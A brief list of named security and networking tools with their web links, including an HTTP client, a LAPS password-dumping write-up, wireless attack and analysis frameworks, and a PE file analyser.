HTTPX : https://www.python-httpx.org/
LapsDumper : https://www.n00py.io/2020/12/dumping-laps-passwords-from-linux/
WifiPumpkin3 : https://github.com/P0cL4bs/wifipumpkin3
&
https://wifipumpkin3.github.io/
PedDump : https://github.com/zed-0xff/pedump
SparroWifi : https://github.com/ghostop14/sparrow-wifi

